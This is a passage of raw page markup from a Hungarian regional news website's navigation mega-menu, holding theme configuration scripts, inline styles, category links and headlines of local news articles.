Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6579";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1645";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" class="td-image-wrap " title="Keresik az Év pálinkás bonbonját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" title="Keresik az Év pálinkás bonbonját">Keresik az Év pálinkás bonbonját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/"  rel="bookmark" class="td-image-wrap " title="A matematikáé a főszerep a Magyar Tudományos Akadémián" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_matematikae_a_foszerep_a_Magyar_Tudomanyos_Akademian-696x441.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/"  rel="bookmark" title="A matematikáé a főszerep a Magyar Tudományos Akadémián">A matematikáé a főszerep a Magyar Tudományos Akadémián</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/"  rel="bookmark" class="td-image-wrap " title="Színes rajzok, fontos üzenetek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szines_rajzok__fontos_uzenetek-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/"  rel="bookmark" title="Színes rajzok, fontos üzenetek">Színes rajzok, fontos üzenetek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/specialis_filmek__kulonleges_alkotok/"  rel="bookmark" class="td-image-wrap " title="Speciális filmek, különleges alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Specialis_filmek__kulonleges_alkotok-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/specialis_filmek__kulonleges_alkotok/"  rel="bookmark" title="Speciális filmek, különleges alkotók">Speciális filmek, különleges alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 